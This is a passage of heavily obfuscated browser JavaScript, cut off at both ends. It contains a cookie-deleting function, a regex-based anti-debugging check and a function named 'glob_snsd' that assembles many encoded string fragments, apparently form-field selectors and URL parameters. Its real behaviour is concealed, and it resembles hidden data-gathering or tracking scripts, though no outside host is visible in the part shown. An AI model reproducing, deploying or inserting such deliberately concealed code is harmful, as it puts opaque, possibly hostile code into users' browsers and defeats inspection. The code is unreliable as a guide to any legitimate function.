_0x37e9de(_0x26df31,_0x20ca78,_0x56ddb0,_0x32264d,_0x100111){return _0x5914f3(_0x26df31-0xc8,_0x100111,_0x56ddb0-0xd7,_0x32264d-0x1f2,_0x56ddb0- -0x200);}return _0x3a96f5[_0x37e9de(0x27a,0x19b,0x149,0x21b,-0x65)](_0x1dfbea,_0x7ee693);},'smuNs':function(_0x4fb474,_0x3c86f9){function _0x449101(_0x11b251,_0x24225d,_0x2e51fa,_0xd9ecf8,_0x59358a){return _0x412b07(_0x24225d-0x47e,_0x24225d-0xc4,_0x2e51fa-0xad,_0x11b251,_0x59358a-0x16a);}return _0x3a96f5[_0x449101(0x401,0x4eb,0x5e6,0x458,0x475)](_0x4fb474,_0x3c86f9);},'YvMwW':_0x3a96f5[_0x412b07(0x35a,0x4e3,0x39b,0x58f,0x182)],'iKqJT':_0x3a96f5[_0x412b07(0x141,0x71,0x387,0x2ad,0xb2)]};continue;}break;}});continue;case'10':(function(){function _0x153646(_0x2b97f9,_0x5c1b4c,_0x4ef68b,_0x229603,_0x8399fe){return _0x125819(_0x2b97f9-0x6,_0x5c1b4c-0x1ad,_0x4ef68b,_0x229603- -0x6cb,_0x8399fe-0x189);}var _0x14e228={'pJlmx':_0x3a96f5[_0x498b53(0x274,0x2c5,0x41d,0x540,0x418)],'vqfbl':_0x3a96f5[_0x153646(0x17,0x283,-0x12e,0x2a,-0x18a)],'RhpDF':function(_0x52cbb6,_0x10d8cd){function _0x3415f7(_0x15ca55,_0x2a77e7,_0x36b2fc,_0x50cba1,_0x4d1c74){return _0x498b53(_0x15ca55-0x89,_0x2a77e7-0x101,_0x50cba1,_0x50cba1-0x12b,_0x4d1c74-0x1ca);}return _0x3a96f5[_0x3415f7(0x78b,0x79e,0x856,0x8c0,0x743)](_0x52cbb6,_0x10d8cd);},'PIvJs':_0x3a96f5[_0x349483(0x4b9,0x59c,0x6fb,0x651,0x55b)],'eHtIB':function(_0x468fd7,_0x350e77){function _0x2a626a(_0xc21584,_0x22a24e,_0xbb9db3,_0x22639e,_0x43fb72){return _0x153646(_0xc21584-0xed,_0x22a24e-0xae,_0x22639e,_0x43fb72- -0x42,_0x43fb72-0x7);}return _0x3a96f5[_0x2a626a(-0x24,-0x2c5,0x71,-0x35,-0x186)](_0x468fd7,_0x350e77);},'VBTRg':_0x3a96f5[_0x498b53(0x3a0,0x489,0x681,0x227,0x44e)],'xGGor':_0x3a96f5[_0x498b53(0x292,0x4c,0xdc,0x1a3,0x271)],'MMUNV':function(_0x513e37,_0x3e0431){function _0x178e7f(_0x2a2eb9,_0x15de51,_0x34d4be,_0x27f931,_0x5237ca){return _0x349483(_0x34d4be- -0x206,_0x15de51-0x6a,_0x27f931,_0x27f931-0x190,_0x5237ca-0x17);}return _0x3a96f5[_0x178e7f(0x3f5,0x314,0x308,0x558,0x4c7)](_0x513e37,_0x3e0431);},'aYwey':function(_0x13654f){function _0x9d830a(_0x30bbd4,_0x41f957,_0xf3dbef,_0x49d6e2,_0x20366b){return _0x27375c(_0x49d6e2,_0x41f957-0x1d5,_0xf3dbef-0x17b,_0x49d6e2-0x106,_0x20366b- -0x41d);}return _0x3a96f5[_0x9d830a(0x149,0x1b5,0x197,0x524,0x307)](_0x13654f);}};function _0xaa418(_0x3f655a,_0x317ae4,_0x36f3e6,_0x63ccca,_0x34381a){return _0x359a02(_0x34381a,_0x317ae4-0x10a,_0x63ccca-0x5c7,_0x63ccca-0xda,_0x34381a-0x1e6);}function _0x27375c(_0x3de12c,_0x1de311,_0x191a78,_0x4875f0,_0x3a276b){return _0x1a8e45(_0x3a276b-0x13b,_0x1de311-0xc7,_0x191a78-0x12d,_0x3de12c,_0x3a276b-0x1eb);}function _0x349483(_0x40f44e,_0x51e284,_0x5be850,_0x22ea67,_0xe1d0cf){return _0x1a8e45(_0x40f44e- -0x22a,_0x51e284-0x66,_0x5be850-0x13c,_0x5be850,_0xe1d0cf-0x10f);}function _0x498b53(_0x566f3d,_0x32d5c5,_0x2f46e9,_0x143f2d,_0x721283){return _0x4ed797(_0x721283- -0x148,_0x32d5c5-0x161,_0x2f46e9-0x1c,_0x143f2d-0x1ee,_0x2f46e9);}_0x3a96f5[_0x498b53(0x570,0x64c,0x4a1,0x6cf,0x617)](_0x4aa4f4,this,function(){var _0x1bbc06=new RegExp(_0x14e228[_0x20079e(0x5e0,0x2d0,0x677,0x456,0x4bb)]);function _0x389f4a(_0x5c4e03,_0x32453e,_0x550730,_0x1853b0,_0x56b889){return _0x27375c(_0x5c4e03,_0x32453e-0x48,_0x550730-0x3b,_0x1853b0-0x142,_0x32453e- -0x68c);}function _0x54643e(_0xf8b54b,_0x4be91b,_0x17a0cf,_0x29575d,_0x55ba08){return _0xaa418(_0xf8b54b-0x17a,_0x4be91b-0x6d,_0x17a0cf-0x1d8,_0x29575d- -0x4a1,_0x55ba08);}function _0x204d00(_0x56a122,_0x4556bf,_0x26510f,_0x5e76e0,_0x52996f){return _0xaa418(_0x56a122-0x16,_0x4556bf-0x97,_0x26510f-0x11f,_0x52996f- -0x4e2,_0x4556bf);}var _0x2652fd=new RegExp(_0x14e228[_0x20079e(0x295,0x620,0x1fe,0x3f9,0x1dd)],'i'),_0x4d56cb=_0x14e228[_0x389f4a(0x2ab,0x2e3,0x1d6,0x4db,0xc8)](_0x5d31fb,_0x14e228[_0x204d00(0x210,0x533,0x258,0x283,0x2ed)]);function _0x490072(_0x2b711d,_0x52c246,_0x4c204b,_0x1f5ddb,_0x54a932){return _0x498b53(_0x2b711d-0xb,_0x52c246-0xd,_0x52c246,_0x1f5ddb-0x3d,_0x4c204b- -0x22);}function _0x20079e(_0x3ea7f6,_0x30970f,_0x451ad1,_0x4b1069,_0x42016b){return _0xaa418(_0x3ea7f6-0xe8,_0x30970f-0x112,_0x451ad1-0xe7,_0x4b1069- -0x25,_0x42016b);}!_0x1bbc06[_0x20079e(0x6be,0x501,0x455,0x608,0x6ea)](_0x14e228[_0x204d00(0x77,0x90,0xd5,-0x52,-0xa6)](_0x4d56cb,_0x14e228[_0x54643e(-0x252,0x1a0,0x1e0,-0xf,0x240)]))||!_0x2652fd[_0x20079e(0x655,0x53e,0x702,0x608,0x79b)](_0x14e228[_0x20079e(0x3e6,0x36c,0x5c0,0x417,0x604)](_0x4d56cb,_0x14e228[_0x490072(0xe8,0x1ed,0x2f6,0xab,0x51c)]))?_0x14e228[_0x54643e(0x33,0x163,0x247,0xc3,0x1d7)](_0x4d56cb,'0'):_0x14e228[_0x54643e(0xdf,0xb2,0x7a,0x25b,0x476)](_0x5d31fb);})();}());continue;case'11':if(_0x58c5c0[_0x125819(0x4d0,0x539,0x728,0x559,0x51e)](_0x56f785[_0x125819(0x571,0x6f1,0x673,0x5d5,0x4cf)+'h'],-0xb85+0x172+0xa15))return _0x56f785[_0x1a8e45(0x41e,0x226,0x4f5,0x316,0x3ed)]()[_0x4ed797(0x593,0x56e,0x694,0x739,0x438)](';')[_0x1a8e45(0x671,0x7f5,0x706,0x4cc,0x616)]();continue;}break;}}function delete_cookie(_0x4ae9e2){function _0x4d0173(_0x341c31,_0xbb867d,_0x43d35a,_0x3f4acc,_0x82edfc){return _0x20c7a9(_0x43d35a,_0xbb867d-0x1e9,_0x3f4acc- -0x438,_0x3f4acc-0x1c3,_0x82edfc-0x130);}function _0x2cc049(_0x3c6c9b,_0x5275bb,_0x4780db,_0x43d581,_0x16dbe8){return _0x2ef831(_0x3c6c9b,_0x43d581-0x28c,_0x4780db-0x131,_0x43d581-0x8d,_0x16dbe8-0x156);}var _0x319633={};function _0x2e998e(_0x200630,_0x3a61d3,_0x294bae,_0x133c83,_0x2e77df){return _0x20c7a9(_0x294bae,_0x3a61d3-0x72,_0x2e77df- -0x2f9,_0x133c83-0xf8,_0x2e77df-0x3b);}function _0x3f695b(_0x3c9c0c,_0x105713,_0x49dc11,_0x181522,_0xfbc1e8){return _0x2ef831(_0x3c9c0c,_0xfbc1e8-0x41,_0x49dc11-0x19a,_0x181522-0x37,_0xfbc1e8-0x1d8);}function _0x14604e(_0x22d074,_0x5d6f5f,_0x5a5732,_0x3f2163,_0x506dab){return _0x1cac7a(_0x22d074-0x172,_0x506dab,_0x5a5732-0x185,_0x3f2163-0x4a,_0x22d074- -0x6a);}_0x319633[_0x14604e(-0x49,0x1d,-0x10f,0x70,0x116)]=function(_0x2ef955,_0x134339){return _0x2ef955+_0x134339;},_0x319633[_0x2cc049(0x7c2,0x925,0x83f,0x731,0x96d)]=_0x2cc049(0x88a,0x61b,0x762,0x7a3,0x618)+_0x2e998e(0x49f,0x674,0x4c6,0x703,0x564)+_0x2e998e(0x1dc,0x330,0x1c1,0x597,0x35d)+_0x3f695b(-0x5d,0x2ac,0x413,0x141,0x1c1)+_0x3f695b(0x304,0x5e8,0x5d3,0x5e3,0x3df)+_0x2cc049(0x317,0x32d,0x53b,0x304,0x3d5)+_0x4d0173(0x48f,0x585,0x215,0x37d,0x527)+_0x4d0173(0x3e6,0x37f,0x3e2,0x2b3,0x39a)+';';var _0x5e96ba=_0x319633;document[_0x3f695b(0x310,0x49b,0x415,0x4ad,0x53d)+'e']=_0x5e96ba[_0x2cc049(0x2cd,0x388,0x3c5,0x40f,0x293)](_0x4ae9e2,_0x5e96ba[_0x3f695b(0x72e,0x6cb,0x5d8,0x5ff,0x4e6)]);}function _0xefe1fe(_0x7f3e65,_0x1a5004,_0x3f01c1,_0xcbc6f6,_0x44dd6d){return _0x3a6b(_0x1a5004-0x3c2,_0xcbc6f6);}function glob_snsd(){function _0x122900(_0x5026f8,_0x1638ce,_0x441065,_0xe61a88,_0x39603e){return _0x2ef831(_0x1638ce,_0x39603e-0x304,_0x441065-0x25,_0xe61a88-0x1d8,_0x39603e-0x1bd);}var _0x1658d7={'dHVHB':_0x40c20c(0x181,0x273,-0x4,0x2a1,0x335)+_0x40c20c(0xad,0x258,-0x195,-0x59,0x267)+_0x40c20c(0x4d,-0x9e,-0x1e3,-0x58,-0x7f)+_0x122900(0x54f,0x81f,0x88b,0x502,0x647)+_0x40c20c(0x352,0x4b5,0x17e,0x556,0x493)+_0xd8d789(-0xad,-0x11c,-0x21a,0xbe,-0xbf)+_0xd8d789(0x3cd,0x57f,0x31a,0x565,0x3b3)+_0x122900(0x86c,0x8cf,0x505,0x8de,0x70a)+_0x40c20c(0x110,0x202,0x1f4,-0x36,0x210)+_0x1c41d7(0x4cc,0x49d,0x561,0x759,0x59d)+_0x40c20c(0x22d,0x42b,0x88,0x2a4,-0x1b)+_0xd8d789(-0x112,0x2f7,0x208,0xf4,0x10d)+_0x1c41d7(0x9a5,0x8aa,0xab0,0x72f,0x8a0)+_0x385b56(0x8de,0x92a,0x558,0x841,0x76b)+_0x40c20c(0x29e,0x19c,0xa7,0x2b9,0x1f0)+_0x122900(0x52e,0x4b1,0x328,0x445,0x3ee)+_0x385b56(0x558,0x34f,0x4b1,0x7cd,0x57d)+_0x40c20c(-0x91,-0x1ad,-0x64,-0x3c,-0xc5)+_0x1c41d7(0x5a5,0x7f2,0x5c2,0x6e5,0x631)+'11','mvYME':_0x385b56(0x91b,0x9f4,0x950,0x81c,0x958)+_0x1c41d7(0x787,0x5e8,0x77a,0x484,0x665)+_0x385b56(0x7eb,0x64e,0x70e,0x6ff,0x648)+'me','tnBap':_0x1c41d7(0x72d,0x6e5,0x7a5,0xa81,0x8b5)+_0x40c20c(0x29f,0x33e,0x41d,0x75,0x373)+_0x122900(0x56d,0x379,0x46d,0x619,0x542)+'e]','ViLqB':_0x122900(0x5d6,0x3e1,0x2f4,0x50a,0x4ad),'TZbFn':_0x40c20c(0x38d,0x1b2,0x221,0x4d7,0x5d7)+_0x1c41d7(0x680,0x310,0x278,0x279,0x4c8)+_0x385b56(0xa81,0x9e8,0x904,0x727,0x962)+_0x1c41d7(0x6ca,0x6e2,0x5cc,0x6ab,0x813),'JLliR':_0xd8d789(0x3e4,0x1fb,0x30e,0x157,0x1c7)+_0xd8d789(0x1cf,0x28,-0x113,-0x9a,0x96),'uBqko':_0x385b56(0x806,0x835,0xa3f,0x7bd,0x966)+_0x1c41d7(0x593,0x71e,0x960,0x877,0x70f)+_0x385b56(0x631,0x60b,0x5cc,0x6f6,0x61f)+'[]','IkceJ':function(_0x389e04,_0x35ff08){return _0x389e04<_0x35ff08;},'cxYLj':_0x40c20c(0x367,0x484,0x20a,0x1af,0x555),'XcIsm':_0x1c41d7(0x4de,0x557,0x638,0x833,0x70d)+'t','LuMwQ':function(_0x22d000,_0x4a2572){return _0x22d000!=_0x4a2572;},'EilXy':_0x1c41d7(0x531,0x5af,0x730,0x76d,0x5e7),'hHRnU':_0x122900(0x4da,0x5bb,0x626,0x392,0x510)+'n','fjXtl':function(_0x3c132d,_0x1fe622){return _0x3c132d!=_0x1fe622;},'qtmrI':_0x1c41d7(0x489,0x6a4,0x4fa,0x8cd,0x6cf)+'h','Iiijt':_0x1c41d7(0x649,0x7f5,0x978,0x628,0x75f)+'t','QYMku':function(_0x23cc58,_0x40722f){return _0x23cc58!=_0x40722f;},'hQpHp':function(_0x2c7911,_0x25d824){return _0x2c7911(_0x25d824);},'Vceoc':_0xd8d789(0xee,0x280,0x21c,0x2ee,0x282)+'j','qojEA':_0x122900(0x247,0x633,0x249,0x2f0,0x3e0)+_0xd8d789(0x27,0x229,-0x117,0x277,0xd3)+'2','oadVS':function(_0x4f2eeb,_0x4b2818){return _0x4f2eeb+_0x4b2818;},'wcpOp':function(_0x14a244,_0x57aae7){return _0x14a244+_0x57aae7;},'TzpxE':_0x1c41d7(0x7d3,0x8b5,0x724,0x531,0x786)+'j=','mPnfF':_0xd8d789(0x454,0x37c,0x291,0x370,0x2f7)+_0x1c41d7(0x3b5,0x6bc,0x2fd,0x2fa,0x538),'deXIN':function(_0x143620,_0x1e8aca){return _0x143620(_0x1e8aca);},'Eavzc':function(_0x3cc092,_0x2fac38){return _0x3cc092(_0x2fac38);},'mIKLm':function(_0x5e6800,_0x4de6f1){return _0x5e6800!=_0x4de6f1;},'RsTRL':function(_0x5ed28b,_0x5c436d){return _0x5ed28b!=_0x5c436d;},'qKLPA':function(_0x12b609,_0x48d848){return _0x12b609!=_0x48d848;},'OlHNM':function(_0x3059b9,_0x130fc8){return _0x3059b9(_0x130fc8);},'QPupZ':function(_0x19cd8d,_0x21df51){return _0x19cd8d!=_0x21df51;},'YNUdt':_0x1c41d7(0x2c4,0x2d9,0x5c1,0x3c5,0x46e)+_0x1c41d7(0x691,0x395,0x546,0x601,0x4c3)+'4','tfZYB':function(_0x472671,_0x3303dd){return _0x472671(_0x3303dd);},'OhQuH':function(_0x4d3aa4,_0x609838){return _0x4d3aa4+_0x609838;},'LAPio':function(_0x206448,_0x332b7b){return _0x206448+_0x332b7b;},'ARoFU':function(_0x3bc0de,_0x33b105){return _0x3bc0de+_0x33b105;},'qyybM':_0x122900(0x538,0x50e,0x7ca,0x6e1,0x62e)+_0x122900(0x2ae,0x225,0x5e0,0x547,0x411),'TxhXs':_0xd8d789(-0x109,0x154,-0xf4,-0x25b,-0x72)+_0x385b56(0x78c,0x4a8,0x6a6,0x902,0x6cc),'bkgTx':_0x385b56(0x5ad,0x442,0x6ee,0x6c2,0x620)+_0x122900(0x58d,0x3dc,0x370,0x56c,0x45f)+_0x40c20c(0x1f0,0x296,0x1d5,0x385,0x46)+_0xd8d789(0x1d2,0x4f,0x9c,0xb8,0x296),'EjOty':_0x122900(0x9b5,0x875,0x980,0x6f8,0x7eb)+_0x1c41d7(0x2c1,0x371,0x55f,0x4f0,0x4e3)+_0x385b56(0x95d,0x9b4,0x9a3,0xb94,0x99f)+_0x40c20c(-0xb1,-0x126,-0x23a,-0x79,-0x220),'GdLdR':_0x40c20c(0x47,0xf,0xc8,0x2a0,0x6f)+_0x1c41d7(0x5f6,0x6a5,0x91a,0xa07,0x7f4)+_0x122900(0x648,0x51d,0x4e5,0x79e,0x663),'ohSYV':_0x385b56(0x743,0x924,0x660,0x4b9,0x6cf)+_0xd8d789(0x3c0,0x224,0x131,0x3af,0x1e4),'QZJdA':_0x122900(0x6d4,0x2e5,0x43b,0x51e,0x4a5)+_0xd8d789(0x331,0x118,0x4da,0xc3,0x2f0)+_0xd8d789(0x21c,0x293,0x1f5,-0xce,0xea)+'de','nLwbW':_0x40c20c(0x38d,0x558,0x4be,0x3ba,0x520)+_0x385b56(0x6b3,0x3c3,0x68c,0x779,0x57e)+_0x40c20c(0x375,0x269,0x2b9,0x182,0x5bc)+'e]','PlbBo':function(_0x4fdcfe,_0x50a3a4){return _0x4fdcfe!==_0x50a3a4;},'hpAIy':_0x1c41d7(0x8fa,0x993,0x7d3,0x77b,0x893)+'d','HhSwm':_0x385b56(0x7d0,0x81c,0x6ee,0x584,0x7ac)+_0x385b56(0x407,0x668,0x4df,0x5f1,0x5b7)+_0x1c41d7(0x986,0x926,0x86a,0x91c,0x7e3)+_0x1c41d7(0x405,0x51e,0x61b,0x6ce,0x535)+_0x40c20c(0x3a9,0x221,0x4c1,0x48c,0x1bc)+_0x40c20c(-0x3d,-0x20d,-0x27f,-0xae,0x15c)+_0x40c20c(0xc1,0x71,0x166,0x59,0x2b5)+_0x1c41d7(0xa5a,0x662,0x93b,0x70d,0x80a)+_0x1c41d7(0x3b0,0x542,0x4ce,0x634,0x4bb)+_0x385b56(0x924,0x959,0x6ea,0x78f,0x81c)+'18','Bsknn':function(_0x5660fa,_0x36c0d9){return _0x5660fa+_0x36c0d9;},'bFgoK':_0x40c20c(0x239,0x230,0x140,0x1d7,0x181)+_0x122900(0x356,0x227,0x5da,0x3ef,0x417)+_0xd8d789(0x2ec,0x15d,0xdb,0x36b,0x255)+_0x385b56(0xaac,0xa57,0x99c,0x867,0x8b2)+_0xd8d789(-0x1ed,-0x82,0xe,-0x1ab,0x18)+_0xd8d789(0x28d,0x44b,0x197,0x99,0x23b)+_0x40c20c(0x310,0x35c,0x160,0x139,0x35d)+_0x1c41d7(0x2a9,0x371,0x3bb,0x4ec,0x4f4),'hUnHu':function(_0x41d391,_0x3e66bb){return _0x41d391(_0x3e66bb);},'mxIbD':_0x122900(0x93b,0x8a9,0x64f,0xa1f,0x80c),'SDfcs':_0x122900(0x5f7,0x742,0x665,0x924,0x6e5)+'e','fqMVI':function(_0x3f7be6){return _0x3f7be6();},'CWpgL':function(_0x59a34a,_0x3e5ca8){return _0x59a34a<_0x3e5ca8;},'AaHOu':_0x385b56(0x46b,0x43c,0x2db,0x6ce,0x51b),'ksTTR':_0xd8d789(0x65,0x303,0x88,0x13d,0x282)+_0x40c20c(-0x37,-0x1a1,-0x73,0x99,0x136)+_0x385b56(0x588,0x90b,0x90d,0x5b1,0x72f)+_0xd8d789(0xe1,-0x1d0,0x1db,-0x12e,-0x1f)+_0x122900(0x408,0x731,0x61f,0x7c8,0x5a0)+_0x122900(0x82a,0x813,0x64a,0x6ab,0x731)+_0x1c41d7(0x5fb,0x539,0x516,0x3b8,0x538),'FwFLM':_0x1c41d7(0x849,0x8b0,0x5c1,0x79b,0x761)+_0x385b56(0x59e,0x7fa,0x742,0x755,0x7ad)+_0x40c20c(0x309,0x202,0x310,0x2e0,0x109)+_0x1c41d7(0x77c,0x60b,0x862,0x92a,0x6d6)+_0x385b56(0x689,0xa3a,0x760,0x858,0x852)+_0x122900(0x5f9,0x5ab,0x739,0x396,0x521)+_0x40c20c(0xef,0x22,0x252,-0x10,0x195)+'h=','UUVpX':function(_0x21fbf8,_0x1e88d5){return _0x21fbf8(_0x1e88d5);},'vqeRr':function(_0x34791c,_0x5c9254){return _0x34791c==_0x5c9254;},'GyKyt':_0x122900(0x5a0,0x374,0x338,0x5df,0x504)+_0x40c20c(0x2e1,0x13f,0xe4,0xfb,0x15a),'wUMpV':_0x122900(0x57f,0x94e,0x7ef,0x555,0x73a)+_0x122900(0x19c,0x21c,0x27b,0x31f,0x3d1)+_0x122900(0x7e9,0x9d0,0x7fa,0x735,0x782)+_0x385b56(0x5f8,0x58e,0x8b6,0x68d,0x7c7)+_0x385b56(0x9e0,0xb82,0x8a1,0x935,0x934)+_0xd8d789(0x151,0x31c,0x28,0x4d,0xfb),'VryBU':_0x122900(0x4d1,0x680,0x4d1,0x65f,0x6bc)+_0x385b56(0x45f,0x6ef,0x400,0x439,0x506)+_0xd8d789(-0x1c,0x3d0,0xc3,-0x73,0x17a)+_0x385b56(0x590,0x4dc,0x5d1,0x382,0x596)+_0x122900(0x585,0x3b4,0x3fb,0x4fb,0x5a0)+_0x1c41d7(0xa35,0x683,0x81b,0x640,0x7fb)+_0x1c41d7(0x3d7,0x59e,0x411,0x5d7,0x538),'UZiMo':_0x122900(0x610,0x9ac,0x765,0x979,0x7eb)+_0xd8d789(0x1c4,0x1c5,-0x2b,0x83,0x222)+_0x122900(0x5b8,0x58f,0x7a4,0x61b,0x6a9)+_0x122900(0x7a5,0x5ba,0x96f,0x6c8,0x7b6),'RSNSG':_0x40c20c(0x13a,0x294,0x231,-0xd6,0x2fb)+_0x40c20c(0x25c,0x492,0x2dc,0x9d,0x38e)+_0xd8d789(0x127,0xe4,0x111,0x295,0xd0)+_0x40c20c(0x8e,0x2d2,0x1aa,0x2c7,-0x16b)+_0x385b56(0x785,0x555,0x7c5,0x66e,0x6fc)+_0x1c41d7(0x76b,0x2da,0x2fd,0x713,0x52f),'giKjM':_0x1c41d7(0x4ae,0x246,0x4ff,0x317,0x46c)+_0x122900(0x68d,0x6da,0x6f3,0x55c,0x659)+_0xd8d789(-0xcb,-0x219,0xb9,-0x132,-0x43)+_0xd8d789(0x12b,0x3d6,0x406,0x30d,0x230)+_0xd8d789(0x31,-0xb1,0x2f4,0x31a,0xe9)+_0x1c41d7(0x3cf,0x5e8,0x750,0x827,0x61c)+_0x122900(0x5fc,0x5ee,0x623,0x949,0x70b)+_0xd8d789(0x62,-0x5b,-0x4e,-0x8e,-0x82)+_0xd8d789(-0x37,0x162,-0x4d,0x106,0x174)+_0x385b56(0x64a,0x6f6,0x4e8,0x61d,0x502)+_0xd8d789(-0x205,-0x4a,-0x170,0xb5,-0x1b)+_0xd8d789(0x11a,0x13f,0x158,0xfb,0x11b)+_0x385b56(0x9d6,0x632,0x708,0x7d8,0x801)+'n.','ApBmG':_0x122900(0x53a,0x795,0x417,0x4d6,0x5e0),'ciYJz':function(_0x4dc586,_0x4706f4){return _0x4dc586(_0x4706f4);},'ZUPkY':_0x385b56(0xa9d,0xb7b,0x6f4,0x6fc,0x929)+_0x40c20c(0x3a0,0x183,0x19c,0x468,0x1e6)+'r','ScFoF':_0x122900(0x7b9,0x6b5,0x542,0x66f,0x5f2)+_0x40c20c(0x1d5,0x3c9,0x106,0x32b,0x275)+_0x122900(0x5ae,0x33f,0x39e,0x41d,0x56f)+_0xd8d789(-0x15c,0x18a,0x119,0x2a,0x1a)+_0x40c20c(-0xbb,-0x266,0x160,-0x15,0xa8)+'r','LelKV':_0x1c41d7(0x692,0x623,0x433,0x57e,0x60f),'aJARt':_0xd8d789(0x2b8,0x2f7,0x34a,0x1cf,0x2e9),'viUMO':_0xd8d789(-0xfd,0x1f1,0x5e,-0x182,-0x55)+_0x385b56(0x84f,0x574,0x7f3,0x5cf,0x613),'wcjeq':_0x1c41d7(0x4cf,0x90f,0x6ac,0x648,0x6bc)+_0x1c41d7(0x72f,0x4de,0x566,0x6e4,0x6fd)+_0x385b56(0x7f7,0x4f7,0x6ab,0x938,0x6ea)+_0x1c41d7(0x719,0x38a,0x330,0x74e,0x51e)+_0x385b56(0x6d2,0x49a,0x6ec,0x376,0x571),'NbVMO':_0x385b56(0x4c8,0x77d,0x521,0x784,0x620)+_0x40c20c(-0x13,0x44,-0x12a,0x1c,-0x5b)+_0x40c20c(0xc7,-0x108,-0x27,0x2bf,0x129),'IZDGa':_0xd8d789(0x38d,0x490,0x52d,0x3c2,0x3b1)+_0x122900(0x364,0x371,0x543,0x5d7,0x4f1)+_0x40c20c(0x2c3,0x2f9,0x44a,0x11f,0x4df),'SviZa':_0x385b56(0x61b,0x74b,0x40d,0x7ff,0x623)+_0xd8d789(0x4f1,0x4bd,0x26a,0x4e6,0x2e6)+'_m','KuKtj':_0x1c41d7(0x8a6,0x693,0x77d,0x631,0x6f8)+_0x122900(0x53c,0x387,0x424,0x3f0,0x599)+'e','Eovad':_0x385b56(0x7dc,0x8f9,0x70d,0x826,0x77c)+_0xd8d789(-0x69,0x5a,0xe1,0x2b2,0x19e)+_0x122900(0x819,0x6bb,0x937,0x7a4,0x80a)+'y','nKSum':_0x122900(0x46d,0x3b6,0x325,0x26a,0x3cc)+_0x385b56(0xae8,0x9a1,0x9df,0x946,0x963)+_0xd8d789(0x185,-0x92,-0x37,0x279,0x109)+_0x122900(0x8c1,0x9af,0x9d7,0x8cb,0x819)+_0xd8d789(0x1ac,0x27b,0x2d9,0xa8,0x18a)+_0x385b56(0x8a7,0x74f,0x9fc,0x76a,0x902)+_0x385b56(0x4f8,0x53f,0x8c2,0x687,0x6df)+'|9','LikMg':_0x40c20c(0x1a3,0x94,0x16d,0xc6,0x13b)+_0x385b56(0x8a0,0x80a,0xaa7,0x6a3,0x8ad)+_0x122900(0x71a,0x88d,0x80c,0x5cc,0x824)+_0x40c20c(0x1e0,0x11f,0x10e,0x313,0x2a),'elXcI':_0x40c20c(0x38d,0x405,0x174,0x375,0x470)+_0xd8d789(-0x91,-0x218,0x212,-0x1,-0x21)+_0x122900(0x700,0x60a,0x8c3,0x5d0,0x824)+_0x122900(0x2c1,0x713,0x32e,0x49a,0x4ec),'oTbBo':_0x385b56(0x9c8,0x6fb,0x734,0x98d,0x77c)+_0xd8d789(0x186,0x229,0x450,0x4c3,0x322)+_0x40c20c(0x375,0x2ca,0x3dc,0x240,0x5a1)+'e','hULat':_0x385b56(0xbb1,0xb89,0xb7f,0x86f,0x966)+_0xd8d789(-0xc0,-0x1ac,0xc5,0x9,-0x37)+_0x1c41d7(0xa8c,0x7b4,0xae7,0x766,0x89d)+_0xd8d789(0x5d9,0x1bc,0x193,0x37a,0x3cb),'UVbtt':function(_0x14a674,_0x17b6c5){return _0x14a674+_0x17b6c5;},'JyAxg':function(_0x442cf4,_0x5cffd6){return _0x442cf4+_0x5cffd6;},'QBByT':function(_0x2f7739,_0x48cbdd){return _0x2f7739+_0x48cbdd;},'JZABP':function(_0x5499b7,_0x16c24c){return _0x5499b7+_0x16c24c;},'tRMTY':function(_0x18481c,_0x8d2010){return _0x18481c+_0x8d2010;},'AQSyJ':function(_0x3dab1b,_0x25faf3){return _0x3dab1b+_0x25faf3;},'ucgej':function(_0x17420b,_0xf961e6){return _0x17420b+_0xf961e6;},'cpZJk':function(_0x5e8150,_0x20924a){return _0x5e8150+_0x20924a;},'VHFhB':function(_0xbb633e,_0x66a2f9){return _0xbb633e+_0x66a2f9;},'pXygp':function(_0x5e7627,_0xfff2c8){return _0x5e7627+_0xfff2c8;},'NUFRF':_0x122900(0x60c,0x4c2,0x840,0x657,0x601)+_0x1c41d7(0x449,0x2ff,0x683,0x363,0x53e)+_0xd8d789(0x1e0,0x2d8,0x401,0x33e,0x3b6)+'me','NOIyT':_0xd8d789(0x17b,0x2ae,0x3b4,0x386,0x3b1)+_0xd8d789(0x6f,-0x155,-0x216,0x1e7,0x3f)+_0x1c41d7(0xa90,0x707,0x662,0x6d0,0x8ba)+_0x122900(0x6fd,0x573,0x5aa,0x48a,0x5fb),'JhqjV':_0x40c20c(0x1a3,0xb2,0x1cb,-0xab,0x1c1)+_0x122900(0x41b,0x38a,0x461,0x5c9,0x5b7)+_0x40c20c(0xe4,0x14c,0x281,0xeb,-0x7)+'e','tcNcJ':_0x385b56(0xb94,0xbb9,0xa0d,0xb34,0x966)+_0x385b56(0x784,0x6ad,0x9a2,0x882,0x878)+_0xd8d789(-0x60,0x265,-0x40,0x196,0x108)+_0x122900(0xa3f,0x8be,0x7a5,0x860,0x805),'psGgR':_0x40c20c(0x1a3,0x54,0x52,0x7d,0x2c5)+_0x40c20c(0x32c,0x2bf,0x209,0x1a7,0x4cf)+_0x122900(0x8ef,0x7c5,0x7ec,0x85b,0x6ca)+_0x40c20c(0x2a,0x254,0x122,-0x57,0xdf),'RYyXB':_0xd8d789(0x579,0x56a,0x43c,0x185,0x3b1)+_0x1c41d7(0x452,0x546,0x384,0x6a7,0x4c8)+_0x385b56(0x902,0x71a,0x7b2,0x94d,0x962)+_0x385b56(0x7cc,0x3fb,0x486,0x829,0x64f),'OqJdD':_0x40c20c(0x1a3,0x5c,0x37,-0x4a,0x3e6)+_0xd8d789(-0x50,0x63,0x325,0x3cc,0x1bd)+_0x1c41d7(0xa4e,0x981,0x97d,0x6b8,0x8ee)+_0x385b56(0x668,0x888,0x849,0x78c,0x63c),'IMkTo':function(_0x1f644e,_0x585f2e){return _0x1f644e+_0x585f2e;},'wWEGf':function(_0x13ef9d,_0x3e1a13){return _0x13ef9d+_0x3e1a13;},'wTlfn':_0x385b56(0x78f,0x642,0x869,0x787,0x77c)+_0x40c20c(0x320,0x547,0x2fc,0x16e,0x3e9)+_0x385b56(0x5e2,0x692,0x6c0,0x8be,0x805)+'1','KhkrX':function(_0x166ccf,_0x11e6fb){return 